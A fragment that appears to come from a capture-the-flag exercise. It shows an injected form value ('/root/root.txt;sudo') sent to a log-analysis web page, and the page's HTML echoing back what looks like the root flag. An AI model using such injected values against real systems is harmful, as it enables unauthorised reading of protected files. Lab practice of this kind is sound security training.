 log_file=/root/root.txt;sudo&analyze_log
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 c1f6bb83a01f5978cb100d7e1c5d7e0b
109 <p class='error'>
Suspicious traffic patterns detected in /root/root.txt;sudo:
</p>
<pre>
c1f6bb83a01f5978cb100d7e1c5d7e0b
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114